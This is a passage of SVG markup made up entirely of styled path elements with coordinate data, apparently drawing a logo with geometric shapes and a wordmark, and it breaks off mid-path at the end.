  <path class="fil9" d="M16315.78 3485.98c-75.29,-19.17 -160.24,-44.85 -181.8,-46.42l25.42 70.33c0.71,1.56 1.74,3.82 2.42,5.37 3.62,7.95 6.3,13.65 9.86,21.48l36.04 75.31c39.66,-40.78 75.55,-83.06 108.05,-126.08z"/>
  <path class="fil10" d="M16207.73 3612.05l-36.04 -75.31c-3.56,-7.83 -6.24,-13.53 -9.86,-21.48 -0.68,-1.55 -1.71,-3.8 -2.42,-5.37l-25.42 -70.33 -10.06 -10.65c-22.72,51.01 -49.7,130.91 -62.42,156.33 -59.46,118.72 -118.11,216.99 -182.35,303.49 171,-105.72 250.49,-202.89 250.49,-202.89 27.53,-23.88 53.52,-48.54 78.08,-73.77z"/>
  <path class="fil11" d="M3428.83 13805.4l44.62 8.08 5.2 -2368.5 -50.04 -17.54c-32.58,-2.74 -77.96,-17.28 -108.29,-26.29 -33.6,-9.98 -68.24,-16.82 -106.97,-27.82 -489.14,-138.95 -1011.95,-263.6 -1491.74,-403.81l-426.01 -113.16c-73.81,-18.95 -135.76,-38.1 -212.29,-57.31l-1074.88 -289.9 0 2367.33 854.29 232.48c74.11,18.53 137.8,36.49 212.07,57.52l1066.86 289.51c71.97,18.47 139,36.55 211.8,57.79l1075.37 291.64z"/>
  <path class="fil11" d="M3428.83 5513.56l54.22 11.58 -9.57 -2365.24 -47.15 -22.3c-43.41,-1.09 -1198.89,-307.53 -1278.1,-328.5 -68.88,-18.23 -141.73,-35.07 -213.54,-56.05l-633.82 -166.51c-149.43,-37.59 -279.75,-74.03 -428.08,-111.11 -278.46,-69.59 -587.67,-159.92 -855.93,-222.42 0,780.45 -16.85,1549.33 -16.85,2333.63 65.62,15.28 147.44,38.93 211.62,57.96 431.33,127.91 941.67,251.44 1387.33,373.42l1610.77 436.42c73.35,19.41 147.41,41.53 219.1,59.12z"/>
  <path class="fil11" d="M3428.83 11036.38l46.86 8.94 -6.18 -2345.56 -40.67 -8.89 -1273.79 -345.18c-145.69,-35.81 -286.95,-74.99 -431.54,-116.06 -202.85,-57.63 -439.55,-112.25 -637.72,-171.04l-637.59 -171.18c-67.43,-16.58 -143.07,-39.2 -212.25,-57.34 -71.66,-18.8 -148.2,-42.41 -219.08,-58.93 0,785.28 -8.42,1546.21 -8.42,2333.63 27.91,2.32 76.55,18.49 107.78,27.01l2455.04 670.5c146.44,39.91 284.7,74.05 430.9,116.7 72.48,21.13 137.74,40.5 210.96,58.63l215.71 58.77z"/>
  <path class="fil0" d="M25.9 12859.62l1062.56 292.06c343.51,84.04 730.14,205.85 1080.39,293.83 258.8,65.01 607.21,173.22 861.52,233.67 22.47,5.34 408.3,124.59 423.87,104.58 9.98,-29.07 13.32,-2294.71 2.91,-2325.68 -48.83,-21.36 -156.79,-43.9 -211.17,-58.29l-1095.22 -294.44c-7.76,-2.08 -17.68,-5.61 -25.67,-8.08 -15.87,-4.91 -36.4,-10.44 -52.05,-14.85l-325.67 -87.75c-258.54,-66.3 -607.95,-156.22 -855.72,-230.84l-213.44 -56.75c-78.79,-19.1 -138.93,-37.9 -218.86,-59.11 -146.34,-38.84 -286.17,-83.94 -430.98,-114.93l-2.46 2326.57z"/>
  <path class="fil0" d="M134.75 7400.46l1619.37 427.86c39.33,10.12 75.74,33.74 116.15,18.69 72.62,4.33 477.23,125.08 601.93,155.06 308.32,74.14 669.35,175.7 979.68,257.55l10.77 -2317.98c-42.88,-2.33 -163.95,-41.37 -219.65,-55.57 -69.12,-17.63 -148.75,-34.8 -214,-57.24l-2988.44 -794.27c-17.48,58.47 -4.94,1011.83 -6.77,1161.18 -2.38,193.59 -4.29,387.8 -2.15,581.3 1.05,95.8 -1.87,190.67 -1.54,286.44 0.27,78.79 -8.53,215.89 1.57,286.43l55.84 20.29c23.8,5.57 36.36,9.95 57.72,14.54 -10.79,19.35 12.43,15.52 -10.48,15.71z"/>
  <path class="fil0" d="M14.52 4569.76l43.71 14.89c7.45,2.28 30.4,8.05 47.94,13.03l233.63 62.82c2.14,0.61 4.3,1.33 6.42,1.92l1386.72 373.38c296.5,89.65 583.02,151.39 861.54,232.94 137.97,40.4 775.16,201.16 868.05,234.52l-6.87 -2330.89c-30.57,-19.94 -364.95,-101.45 -424.47,-116.61 -138.72,-35.33 -290,-72.48 -428.05,-111.06 -283.71,-79.3 -569.43,-140.74 -856.33,-222.32 -279.2,-79.39 -564.42,-140.4 -855.93,-222.94 -135.2,-38.27 -288.69,-76.91 -426.93,-112.3l-425.21 -111.95 -24.22 2294.57z"/>
  <path class="fil0" d="M25.88 10088.09c278.46,85.97 577.13,150.21 851.43,233.7 221.67,67.47 552.52,151.17 800.14,219.04l702.63 191.02c142.77,46.42 488.08,132.98 648.99,177.09 19.73,5.4 36.52,8.52 54.76,13.08 92.94,23.18 311.2,97.81 374.63,99.23l-4.19 -2308.95 -636.83 -169.41c-353.6,-99 -695.16,-180.63 -1061.83,-285.92 -278.33,-79.93 -578.08,-150.26 -856.02,-230.53l-645.35 -172.14c-63.16,-17.12 -156.72,-36.76 -219.68,-56.97l-8.68 2290.75z"/>
  <path class="fil12" d="M8979.51 7601.99c59.14,77.08 63.29,1251.82 105.21,1556.62 84.38,612.61 251.73,1238.08 505.07,1811.16 53.19,120.33 111,242.29 172.64,363.98l0.18 -0.57 6.49 -19.96 0.78 -2.39 3.65 -11.41 6.86 -21.59 0.33 -1.08 3.53 -11.28 3.5 -11.23 3.45 -11.19 3.42 -11.16 3.21 -10.56 0.16 -0.55 3.33 -11.06 0.03 -0.08 5.53 -18.57 0.99 -3.35 3.21 -10.93c5.33,-18.17 10.5,-36.16 15.52,-53.97l0.02 -0.07 5.94 -21.27 2.92 -10.58 5.26 -19.24 0.48 -1.78 2.81 -10.44 2.78 -10.4 2.74 -10.34 2.72 -10.31 2.36 -9.05 0.32 -1.21 2.64 -10.22 1.15 -4.46 4.03 -15.82 2.54 -10.07 4.68 -18.79 0.31 -1.21 2.45 -9.94 3.37 -13.86 3.78 -15.64 0.79 -3.27 0.47 -2 3.36 -14.17 2.27 -9.64 0.17 -0.72 2.05 -8.87 2.21 -9.55 1.78 -7.75 0.4 -1.75 5.09 -22.59 0.32 -1.45 0.92 -4.15 4.09 -18.54 0.6 -2.74 1.4 -6.46 3.93 -18.23 0.07 -0.35 5.21 -24.66 0.42 -1.97 4.51 -21.84 0.09 -0.46 0.85 -4.22 3.52 -17.42 0.45 -2.25 4.64 -23.5c97.27,-497.11 54.06,-1296.81 -54.02,-1934.42 0,0 -129.7,-588.98 -410.67,-864.54 0,0 -91.86,-135.08 -189.12,-167.5l88.11 -2046.56 0 0.03c-161.9,919.12 -304.02,1671.25 -384.31,1925.45zm590.51 -3117.21l0 0.01c-60.87,356.02 -121.37,707.79 -179.7,1040.87l1 -2.94 1.23 -3.69 1.74 -5.2 0.6 -1.79 2.39 -7.3 0.12 -0.35c2.06,-6.32 4.21,-12.99 6.43,-19.98zm81.9 -313.91l0.02 -0.07 4.28 -20.47 0.41 -1.96c2.59,-12.6 5.15,-25.42 7.7,-38.49l0.73 -3.76 3.28 -17.05 0.74 -3.95c2.57,-13.66 5.1,-27.57 7.62,-41.7l0.79 -4.45c5.06,-28.77 9.98,-58.47 14.65,-89.12l0.85 -5.53 2.44 -16.36 0.8 -5.36 0.43 -2.96c2.14,-14.67 4.2,-29.54 6.21,-44.6l0.82 -6.16 2.55 -19.64 0.45 -3.53 2.91 -23.54 0.11 -0.92 0.09 -0.66 0.4 -3.4 2.54 -21.82 0.35 -3.04 2.44 -22.14 0.54 -5.03 2.34 -22.66 0.23 -2.23 0.17 -1.62 2.32 -23.91 0.7 -7.7 1.5 -16.77 0.9 -10.28 1.55 -18.75 0.46 -5.57c0.71,-8.92 1.39,-17.89 2.04,-26.91l0.16 -2.3 1.67 -24.18 0.42 -6.45 1.27 -20.43 0.46 -7.73c0.52,-8.89 1.01,-17.84 1.47,-26.83l0.04 -0.86 0.05 -0.86 0.03 -0.86 0.04 -0.87 1.11 -23.42 0.04 -0.86 0.04 -0.87 0.04 -0.88 0.01 -0.24 0.03 -0.62 0.03 -0.87 0.04 -0.86 0.04 -0.88 0.03 -0.86 0.04 -0.87 0.75 -18.35 0.03 -0.88 0.04 -0.87 0.03 -0.87z"/>
  <path class="fil13" d="M3433.55 4797.47c1627.69,-1141.75 3379.25,-2381.14 4590.21,-3240.84l-0.56 -0.05c-288.78,-25.75 -551.64,10.8 -703.32,40.41l-10.91 2.15 -0.85 0.17 -8.21 1.66 -4.08 0.85c-9.25,1.91 -18.03,3.74 -26.24,5.54l-0.13 0.03 -8.81 1.94 -7.62 1.71 -1.16 0.26 -7.51 1.73 -7.45 1.74 -1.09 0.26 -5.9 1.41 -4.56 1.09 -1.96 0.48 -6.05 1.48 -1.32 0.32 -4.23 1.07 -3.94 0.98 -1.13 0.29 -4.56 1.17 -1.29 0.34 -2.76 0.72 -3.03 0.8 -0.5 0.14 -3.02 0.81 -1.02 0.27 -1.46 0.4 -1.81 0.5 -0.14 0.04 -1.4 0.38 -0.45 0.13 -0.38 0.11 -0.28 0.08 -2355.86 734.86 -1307.63 421.46 -97.26 -16.24 9.68 2029.35z"/>
  <path class="fil14" d="M5228.72 6004.69l-21.98 89.36c-80.59,236.29 -213.72,417.05 -327.2,631.81 -791.7,1497.78 -1034.16,3994.41 -308.75,5581.26l57.24 -20.84c63.6,-339.24 3762.99,-8066.58 4089.75,-8758.15 190.04,-402.18 361.68,-768.32 544.13,-1155.95 -107.01,-202.85 -261.17,-408.33 -482.12,-561.11 -412.68,497.5 -824.81,999.86 -1241.02,1480.76 -393.46,454.68 -762.21,911.73 -1155.58,1366.59 -239.16,276.56 -985.71,1234.99 -1154.47,1346.27z"/>
  <path class="fil15" d="M4628.03 12286.28c1760.46,-587.4 3313.69,-2122.33 4006.93,-3746.89 87.47,-204.92 185.94,-507.72 287.41,-690.65l57.13 -246.75c80.29,-254.19 222.41,-1006.34 384.31,-1925.47l3.78 -87.8c0,0 8.8,-21.84 22.71,-63.02 58.33,-333.1 118.83,-684.89 179.7,-1040.92 24.02,-621.86 -72.73,-1365.4 -72.73,-1365.4 0,0 -35.81,-368.93 -235.37,-747.2 -182.45,387.63 -354.09,753.77 -544.13,1155.95 -326.75,691.57 -4026.15,8418.91 -4089.75,8758.15z"/>
  <path class="fil16" d="M3444.9 7175.71c168.09,-78.87 331.33,-163.77 487.62,-254.13 470.85,-272.26 964.33,-742.2 1296.2,-916.88 168.76,-111.28 915.31,-1069.71 1154.47,-1346.27 393.37,-454.86 762.12,-911.91 1155.58,-1366.59 416.22,-480.9 828.35,-983.27 1241.02,-1480.76l-0.35 -0.25 -0.35 -0.24 -0.36 -0.25c-7.19,-4.98 -14.39,-9.94 -21.71,-14.79 -9.86,-6.51 -19.78,-12.84 -29.75,-19.05l-1.8 -1.13c-9.69,-6 -19.42,-11.85 -29.2,-17.55l-2.21 -1.3c-9.75,-5.67 -19.58,-11.19 -29.42,-16.58l-2.28 -1.26c-9.77,-5.33 -19.59,-10.51 -29.46,-15.57l-2.84 -1.44c-9.79,-4.98 -19.6,-9.84 -29.45,-14.57l-2.78 -1.33c-9.9,-4.71 -19.83,-9.31 -29.78,-13.77l-2.61 -1.15c-9.75,-4.35 -19.53,-8.58 -29.35,-12.69l-3.15 -1.32c-9.79,-4.07 -19.6,-8.04 -29.45,-11.87l-2.93 -1.15c-9.57,-3.71 -19.17,-7.32 -28.78,-10.82l-5.38 -1.95c-9.18,-3.31 -18.41,-6.52 -27.61,-9.64l-6.01 -2.02c-9.11,-3.04 -18.25,-6 -27.39,-8.86l-5.98 -1.86c-9.23,-2.86 -18.47,-5.63 -27.71,-8.31l-6.86 -1.95c-8.24,-2.34 -16.49,-4.62 -24.74,-6.83l-9.32 -2.47c-7.56,-1.98 -15.12,-3.89 -22.68,-5.76l-11.76 -2.86c-7.24,-1.74 -14.48,-3.41 -21.71,-5.04l-12.1 -2.68c-6.96,-1.52 -13.91,-2.99 -20.87,-4.42l-13.5 -2.72c-6.51,-1.29 -13.02,-2.53 -19.51,-3.75l-16.11 -2.92 -13.1 -2.27c-7.05,-1.2 -14.09,-2.35 -21.11,-3.46l-12.46 -1.93c-7.01,-1.06 -14.03,-2.09 -21.02,-3.06l-11.75 -1.62c-6.63,-0.89 -13.25,-1.74 -19.86,-2.56l-0.69 -0.09 -11.52 -1.38 -1.08 -0.12c-7.04,-0.83 -14.07,-1.62 -21.08,-2.36l-0.82 -0.09 -11.46 -1.19c-7.46,-0.74 -14.91,-1.44 -22.34,-2.12l-0.49 -0.04c-1210.96,859.7 -2962.52,2099.09 -4590.21,3240.84l11.34 2378.23z"/>
  <path class="fil17" d="M8922.38 7848.74c17.56,310.37 -635.4,3695.98 -1054.43,5986.77 369.48,-217.13 828.97,-551.99 1143.01,-1006.22 384.36,-555.97 611.76,-1068.3 751.48,-1495.54 -61.64,-121.69 -119.45,-243.64 -172.64,-363.98 -253.34,-573.08 -420.69,-1198.55 -505.07,-1811.16 -41.91,-304.8 -46.07,-1479.54 -105.21,-1556.62l-57.13 246.75z"/>
  <path class="fil18" d="M3449.59 8160.95l1757.15 -2066.9 21.98 -89.36c-331.87,174.68 -825.35,644.63 -1296.2,916.88 -156.29,90.37 -319.53,175.26 -487.62,254.13l4.69 985.24z"/>
  <path class="fil19" d="M4628.03 12286.28l-57.24 20.84 32.91 84.37c95.68,597.17 876.3,1706.04 1240.6,2140.23 14.23,16.98 28.63,33.9 43.17,50.8l821.57 -256.49 551.19 -189.11c0,0 265.18,-100.1 607.71,-301.4 419.04,-2290.79 1071.99,-5676.4 1054.43,-5986.77 -101.47,182.92 -199.94,485.73 -287.41,690.65 -693.24,1624.56 -2246.47,3159.49 -4006.93,3746.89z"/>
  <path class="fil20" d="M3470.84 12615.86c368.21,-71.29 736.46,-174.02 1099.95,-308.74 -725.41,-1586.85 -482.95,-4083.47 308.75,-5581.26 113.48,-214.76 246.61,-395.52 327.2,-631.81l-1757.15 2066.9 21.25 4454.91z"/>
  <path class="fil21" d="M3485.99 15332.22l2401.48 -749.71c-14.54,-16.89 -28.94,-33.82 -43.17,-50.8 -364.29,-434.19 -1144.91,-1543.06 -1240.6,-2140.23 -210.32,114.06 -324.37,527.55 -423.39,738.7 -125.64,267.84 -233.38,473.54 -360.97,739.99 -79.9,166.87 -207.04,462.94 -338.94,751.02l2.21 462.62 3.38 0 0 248.42z"/>
  <path class="fil22" d="M3480.41 14621.18c131.9,-288.07 259.03,-584.15 338.94,-751.02 127.59,-266.44 235.33,-472.15 360.97,-739.99 99.02,-211.14 213.07,-624.63 423.39,-738.7l-32.91 -84.37c-363.49,134.73 -731.74,237.46 -1099.95,308.74l9.57 2005.32z"/>
  <path class="fil0" d="M3428.83 2767.1c54.81,10.81 49.03,22.72 105.5,4.26l763.69 -239.17c863.68,-274.21 1746.15,-540.21 2604.84,-815.28 633.39,-202.9 1313.91,-256.12 1861.63,86.65 441.9,276.53 672.74,830.24 762.61,1520.33 74.32,570.76 61.82,1567.36 -98.79,2089.46 -97.2,315.99 -194.05,375.69 -278.26,572.69 -41.28,96.57 -519.48,712.73 -606.05,825.91l-1465.12 1946.89c-113.19,151.27 -390.29,531.75 -492.36,651.88l-1759.2 -1273c-30.07,30.44 -60.29,79.22 -84.56,113.36l-595.22 825.87c18.43,28.45 2202.42,1621.96 2518.47,1851.19 36.18,26.24 141.83,109.77 176.71,122.09 15.1,-33.83 46.45,-69.2 71.92,-104.99 367.85,-517.18 771.1,-1044.64 1142.42,-1561.93l608.77 -831.68c104.61,-136.68 200.98,-279.44 302.01,-414.24 53.75,-71.71 101.01,-137.01 153.05,-209.04 25.76,-35.65 50.72,-69.2 74.91,-102 26.36,-35.74 50.44,-74.07 79.75,-105.69 66.15,23.08 197.04,163.24 239.84,215.1 204.92,248.3 324.02,677.66 385.88,1004.59 98.87,522.55 113.53,1180.76 29.9,1718.88 -108.06,695.37 -416.99,1427.74 -795.37,1984.46 -273.57,402.5 -499.53,643.49 -899.35,946.27 -159.26,120.6 -370.86,260.88 -567.74,358.88 -214.9,106.98 -411.8,196.96 -651.5,275.33 -233.69,76.42 -469.07,148.02 -705.19,221.48 -471.5,146.68 -939.98,293.72 -1410.9,442.67 -107.53,34.02 -1336.65,428.09 -1413.7,440.09l0.23 -1104.01 -58.81 -16.46c-54.88,-27.8 -345.66,-97.67 -422.9,-116.65 -431.6,-106.11 -858.61,-239.62 -1288.97,-345.42l-638.66 -170.1c-116.51,-30.83 -1005.73,-280.46 -1078.29,-286.5 0,394.03 8.43,760.65 8.43,1154.18 0,387.53 0,775.06 0,1162.59 75.11,6.25 204.36,54.87 279.77,74.06 560.3,142.56 1108.67,310.33 1666.36,456.65l1388.29 380.89c28.69,7.81 106.46,35.58 142.71,30.38l1351.31 -418.52c405.22,-136.17 811,-242.42 1215.29,-376.97l1875.57 -601.27c83.91,-37.7 158.69,-71.14 241.36,-112.47l776.11 -462.31c107.23,-71.46 201.76,-146.92 302.4,-228.35 78.79,-63.74 317.86,-273.42 370.85,-336.82 16.9,-20.22 18.5,-26.3 38.13,-46.13l207.51 -238.99c113.84,-152.82 223.72,-310.67 309.96,-481.96l328.76 -648.49c19.82,-39.39 37.98,-82.2 54.48,-122.44l242.1 -642.48c99.63,-312.75 209.82,-869.17 220.05,-1195.29l32.01 -363.94c0.82,-3.81 1.34,-7.86 1.68,-12.01l0 -408.29c-1.48,-20.94 -3.47,-41.2 -6.12,-60.53 -7.73,-56.35 3.11,-115.96 -4.61,-172.32 -5.45,-39.85 -11.29,-118.88 -14.25,-162.66 -14.05,-207.88 -57.34,-428.56 -99.63,-608.04 -136.09,-577.51 -364.94,-1049.44 -719.04,-1488.22l-84.32 -92.6c-16.9,-21.18 -21.48,-30.38 -42.79,-49.87l-200.27 -162c13.46,-57.8 78.37,-148.32 106.71,-205 264.86,-529.79 449.11,-1038.66 569.37,-1637.89 146.73,-731.09 140.98,-1571.64 -25.62,-2278.52 -140.91,-597.85 -387.04,-1176.43 -799.67,-1635.05 -92.69,-103.02 -121.95,-119.94 -198.36,-197.6 -17.01,-17.3 -22.02,-22.06 -39.95,-35.87l-135.99 -108.32c-275.52,-208.02 -546.68,-301.63 -873.24,-390.45l-1472.41 -414.72c-85.27,-24.36 -158.54,-44.44 -243.17,-68.53 -86.72,-24.69 -168.58,-45.1 -250.21,-70.16 -66.01,-20.25 -47.15,-15.02 -111.92,3.92 -47.31,13.84 -79.43,25.44 -122.85,37.31 -81.22,22.22 -162.42,53.43 -244.32,75.83 -164.42,44.97 -314.13,100.68 -476.65,146.77 -310.4,88.04 -653.69,214.87 -963.97,299.73 -166.22,45.46 -319.8,100.51 -483.24,148.61 -81.08,23.85 -154.88,52.16 -236.41,75.31 -483.96,137.32 -958.28,308.01 -1441.93,445.19 -159.97,45.38 -320.98,105.4 -481.98,149.87 -242.41,66.95 -485.72,150.64 -727.37,224.61l-899.34 280.1c-8.34,2.72 -19.78,5.79 -31.72,10.4l-28.27 13.86c89.49,7.45 2898.31,779.07 3159.24,842.65z"/>
  <path class="fil0" d="M11029.66 13165.2l18884.55 31.83c1474.07,-26.48 1615.6,3322.16 -12.14,3328.82l-25181.55 0c2181.42,-594.39 5274.42,-1297.74 6309.14,-3360.64z"/>
  <path class="fil23 str0" d="M6133.38 17992.61l576.65 0c27.95,0 52,10.1 72.57,29.49 20.57,20.57 30.66,45.4 30.66,74.13l0 2.32c0,28.72 -10.09,53.17 -30.66,73.73 -20.57,19.81 -44.62,29.49 -72.57,29.49l-576.65 0 0 368.65c0,46.97 16.68,86.93 50.04,120.31 33.39,33.37 73.73,50.06 120.71,50.06l405.9 0c27.95,0 52,10.09 72.57,30.66 20.57,20.58 30.66,45.01 30.66,74.12l0 1.95c0,29.09 -10.09,53.16 -30.66,72.95 -20.57,20.58 -44.62,30.66 -72.57,30.66l-405.9 0c-105.56,0 -195.2,-37.25 -269.72,-111.38 -74.11,-74.5 -111.36,-164.14 -111.36,-269.32l0 -946.07c0,-105.17 37.25,-195.2 111.36,-269.32 74.52,-74.51 164.16,-111.38 269.72,-111.38l405.9 0c27.95,0 52,10.09 72.57,30.66 20.57,19.41 30.66,43.85 30.66,72.56l0 2.33c0,28.71 -10.09,53.54 -30.66,73.73 -20.57,20.57 -44.62,31.04 -72.57,31.04l-405.9 0c-46.97,0 -87.32,16.7 -120.71,50.06 -33.37,32.99 -50.04,73.36 -50.04,120.31l0 368.26zm1165.15 -748.96c27.93,0 51.99,9.71 72.57,29.49 20.55,20.58 30.66,45.03 30.66,73.73l0 1500.63c0,29.09 -10.1,53.16 -30.66,72.95 -20.58,20.58 -44.64,30.66 -72.57,30.66l-3.5 0c-27.95,0 -52.39,-10.09 -72.96,-30.66 -20.17,-19.79 -30.66,-43.85 -30.66,-72.95l0 -1500.63c0,-28.71 10.48,-53.16 30.66,-73.73 20.57,-19.78 45.02,-29.49 72.96,-29.49l3.5 0zm1119.35 678.72c127.27,0 231.67,48.9 313.56,146.68l-719.45 324.81c-3.12,-19.41 -4.67,-39.57 -4.67,-60.15 0,-113.71 39.96,-210.72 119.52,-291.05 80.32,-80.32 177.34,-120.3 291.05,-120.3zm563.84 149.79c-49.28,-108.27 -124.19,-195.58 -225.08,-261.55 -102.44,-67.12 -215.37,-100.89 -338.77,-100.89 -171.53,0 -317.82,60.52 -438.89,181.99 -121.47,121.08 -182,267.38 -182,438.51 0,171.51 60.53,317.81 182,438.9 121.07,121.47 267.36,182 438.89,182 133.1,0 254.19,-39.2 362.45,-117.19 106.32,-75.67 180.43,-175.02 223.12,-297.64 12.04,-34.15 7.76,-65.59 -12.8,-94.68 -20.95,-29.49 -49.68,-44.24 -84.98,-44.24 -50.06,0 -83.43,23.67 -100.13,70.62 -28.32,81.1 -77.23,147.08 -146.68,197.91 -72.18,51.99 -152.51,78.39 -240.99,78.39 -133.5,0 -240.98,-52.39 -322.87,-157.17 63.64,-28.71 202.57,-91.59 417.16,-188.61 172.69,-77.99 312.4,-140.85 418.34,-188.58 26.38,-12.04 44.62,-31.42 54.7,-58.21 9.71,-27.16 8.54,-53.56 -3.49,-79.55zm607.51 949.57c81.89,124.18 204.89,186.28 368.65,186.28 103.61,0 197.13,-39.98 280.57,-120.31 86.53,-82.65 129.6,-179.28 129.6,-290.26l0 -1.95c-117.18,103.62 -254.16,155.62 -410.16,155.62 -171.53,0 -317.82,-60.53 -438.89,-182 -121.47,-121.08 -182,-267.38 -182,-438.9 0,-171.13 60.53,-317.43 182,-438.51 121.07,-121.47 267.36,-181.99 438.89,-181.99 170.35,0 316.27,60.15 437.73,180.83 121.07,120.3 181.99,266.21 182.78,437.72l0 469.18c0,167.63 -65.21,313.93 -195.6,438.89 -125.72,121.47 -267.36,182 -424.91,182 -243.31,0 -425.31,-93.91 -545.99,-281.73 -17.86,-28.32 -21.74,-58.2 -11.27,-90.03 10.87,-31.82 31.82,-53.56 63.64,-64.81l3.5 -1.16c50.83,-17.46 91.19,-3.88 121.47,41.12zm778.82 -698.1c-1.55,-112.16 -42.29,-207.23 -122.6,-285.62 -79.56,-78.78 -175.41,-117.97 -287.56,-117.97 -113.71,0 -210.72,39.98 -291.05,120.3 -79.55,80.32 -119.52,176.96 -119.52,289.88 0,113.7 39.96,210.71 119.52,291.05 80.32,79.55 177.34,119.52 291.05,119.52 113.7,0 210.33,-39.97 289.88,-119.52 80.32,-80.34 120.28,-177.35 120.28,-291.05l0 -6.59zm1215.22 -613.91c171.14,0 317.43,60.52 438.49,181.99 121.47,121.08 182,267.38 182,438.51l0 517.29c0,29.09 -10.09,53.16 -30.66,72.95 -20.55,20.58 -44.62,30.66 -72.56,30.66l-3.5 0c-27.93,0 -52.38,-10.09 -72.95,-30.66 -20.17,-19.79 -30.66,-43.85 -30.66,-72.95l0 -52.01c-117.57,103.62 -254.18,155.62 -410.16,155.62 -171.53,0 -317.83,-60.53 -438.89,-182 -121.47,-121.08 -182.02,-267.38 -182.02,-438.9 0,-171.13 60.55,-317.43 182.02,-438.51 121.06,-121.47 267.36,-181.99 438.89,-181.99zm0 210.32c-113.71,0 -210.72,39.98 -291.05,120.3 -79.55,80.32 -119.52,176.96 -119.52,289.88 0,113.7 39.96,210.71 119.52,291.05 80.32,79.55 177.34,119.52 291.05,119.52 113.7,0 210.33,-39.97 289.87,-119.52 80.34,-80.34 120.3,-177.35 120.3,-291.05 0,-112.93 -39.96,-209.56 -120.3,-289.88 -79.54,-80.31 -176.17,-120.3 -289.87,-120.3zm1214.82 927.47c0,29.09 -10.1,53.16 -30.66,72.95 -20.58,20.58 -44.64,30.66 -72.97,30.66l-3.09 0c-28.32,0 -52.39,-10.09 -72.96,-30.66 -20.56,-19.79 -30.66,-43.85 -30.66,-72.95l0 -621.67c0,-142.42 50.46,-264.26 151.35,-365.16 100.5,-100.51 222.34,-150.95 364.76,-150.95 141.66,0 263.1,50.45 363.99,150.95 100.51,100.9 150.96,222.74 150.96,365.16l0 621.67c0,29.09 -10.09,53.16 -30.66,72.95 -19.79,20.58 -43.84,30.66 -72.57,30.66l-2.33 0c-28.71,0 -53.54,-10.09 -74.12,-30.66 -20.17,-19.79 -30.66,-43.85 -30.66,-72.95l0 -621.67c0,-84.2 -29.49,-156 -88.48,-216.15 -60.15,-59.75 -131.93,-89.64 -216.15,-89.64 -84.98,0 -157.17,29.89 -216.91,89.64 -59.37,60.15 -88.86,131.96 -88.86,216.15l0 621.67zm1791.47 -1137.79c64.41,0 126.9,9.7 187.43,29.48 48.51,15.13 72.96,48.12 72.96,98.97l0 5.43c0,34.91 -14.36,62.86 -42.31,83.05 -28.71,21.34 -59.75,26.77 -93.14,15.91 -40.34,-13.58 -81.87,-20.18 -124.95,-20.18 -113.71,0 -210.72,39.97 -291.05,120.3 -79.55,80.32 -119.52,177.34 -119.52,291.05 0,112.93 39.96,209.54 119.52,289.88 80.32,80.32 177.34,120.68 291.05,120.68 43.08,0 84.61,-6.61 124.95,-19.41 33.39,-10.49 64.43,-5.83 93.14,14.75 27.95,20.57 42.31,48.5 42.31,84.2 0,50.07 -24.45,83.06 -72.96,98.97 -60.53,19 -123.02,28.33 -187.43,28.33 -171.53,0 -317.82,-60.53 -438.89,-182 -121.47,-121.08 -182,-267.38 -182,-438.9 0,-171.13 60.53,-317.43 182,-438.51 121.07,-121.47 267.36,-181.99 438.89,-181.99zm1196.96 212.66c127.27,0 231.66,48.9 313.55,146.68l-719.45 324.81c-3.11,-19.41 -4.66,-39.57 -4.66,-60.15 0,-113.71 39.96,-210.72 119.52,-291.05 80.32,-80.32 177.34,-120.3 291.05,-120.3zm563.83 149.79c-49.28,-108.27 -124.18,-195.58 -225.07,-261.55 -102.44,-67.12 -215.37,-100.89 -338.77,-100.89 -171.53,0 -317.83,60.52 -438.9,181.99 -121.46,121.08 -181.99,267.38 -181.99,438.51 0,171.51 60.53,317.81 181.99,438.9 121.07,121.47 267.37,182 438.9,182 133.1,0 254.19,-39.2 362.45,-117.19 106.31,-75.67 180.43,-175.02 223.12,-297.64 12.04,-34.15 7.75,-65.59 -12.8,-94.68 -20.95,-29.49 -49.68,-44.24 -84.98,-44.24 -50.07,0 -83.43,23.67 -100.13,70.62 -28.33,81.1 -77.23,147.08 -146.68,197.91 -72.18,51.99 -152.51,78.39 -240.99,78.39 -133.5,0 -240.99,-52.39 -322.87,-157.17 63.65,-28.71 202.58,-91.59 417.16,-188.61 172.7,-77.99 312.4,-140.85 418.35,-188.58 26.38,-12.04 44.62,-31.42 54.7,-58.21 9.7,-27.16 8.54,-53.56 -3.5,-79.55zm1393.91 100.11l359.33 0c99.35,0 184.33,-35.31 254.57,-105.54 69.85,-69.85 104.77,-154.45 104.77,-253.8 0,-98.94 -34.92,-183.92 -104.77,-254.56 -70.24,-70.62 -155.22,-105.55 -254.57,-105.55 -99.34,0 -184.33,34.93 -254.56,105.55 -69.85,70.64 -104.77,155.62 -104.77,254.56l0 359.34zm0 210.34l0 464.89c0,29.09 -10.09,53.16 -30.66,72.95 -20.58,20.58 -44.64,30.66 -72.57,30.66l-3.5 0c-27.95,0 -52.39,-10.09 -72.95,-30.66 -20.19,-19.79 -30.66,-43.85 -30.66,-72.95l0 -1034.57c0,-157.54 55.87,-292.21 167.25,-403.57 111.36,-110.59 245.65,-165.71 402.41,-165.71 157.55,0 291.82,55.11 402.41,165.71 111.38,111.36 167.25,246.03 167.25,403.57 0,157.17 -55.87,291.06 -167.25,402.41 -110.59,111.76 -244.86,167.27 -402.41,167.27l-359.33 0zm1865.59 -460.24c127.27,0 231.66,48.9 313.55,146.68l-719.45 324.81c-3.11,-19.41 -4.66,-39.57 -4.66,-60.15 0,-113.71 39.96,-210.72 119.52,-291.05 80.32,-80.32 177.34,-120.3 291.05,-120.3zm563.83 149.79c-49.28,-108.27 -124.18,-195.58 -225.07,-261.55 -102.44,-67.12 -215.37,-100.89 -338.77,-100.89 -171.53,0 -317.83,60.52 -438.9,181.99 -121.46,121.08 -181.99,267.38 -181.99,438.51 0,171.51 60.53,317.81 181.99,438.9 121.07,121.47 267.37,182 438.9,182 133.1,0 254.19,-39.2 362.45,-117.19 106.31,-75.67 180.43,-175.02 223.12,-297.64 12.04,-34.15 7.75,-65.59 -12.8,-94.68 -20.95,-29.49 -49.68,-44.24 -84.98,-44.24 -50.06,0 -83.43,23.67 -100.13,70.62 -28.33,81.1 -77.23,147.08 -146.68,197.91 -72.18,51.99 -152.51,78.39 -240.99,78.39 -133.5,0 -240.99,-52.39 -322.87,-157.17 63.65,-28.71 202.58,-91.59 417.16,-188.61 172.7,-77.99 312.41,-140.85 418.35,-188.58 26.38,-12.04 44.62,-31.42 54.7,-58.21 9.7,-27.16 8.54,-53.56 -3.5,-79.55zm856.65 